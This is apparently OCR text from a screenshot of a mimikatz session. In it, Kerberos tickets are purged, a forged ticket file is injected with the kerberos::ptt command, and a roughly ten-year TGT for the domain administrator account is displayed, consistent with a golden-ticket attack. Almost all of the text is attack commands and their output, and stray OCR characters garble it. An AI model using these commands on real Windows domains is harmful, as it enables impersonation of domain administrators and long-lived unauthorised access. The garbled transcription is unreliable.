 mimikatz # kerberos::purge
档
KB
Ticket(s) purge for current session is OK
乐
mimikatz # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK
mimikatz # kerberos::tgt
Kerberos TGT of current session :
Start/End/MaxRenew: 2022/5/12 14:38:53 ; 2032/5/9 14:38:53 ; 2032/5/9
14:38:53
Service Name (02) : krbtgt ; main.com ; @ main.com
Target Name (--) : @ main.com
Client Name (01) : administrator ; @ main.com
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
00000000000000000000000000000000
Ticket : 0x00000017 - rc4_hmac_nt ; kvno = 0
[...]
** Session key is NULL! It means allowtgtsessionkey is not set to 1 **
mimikatz #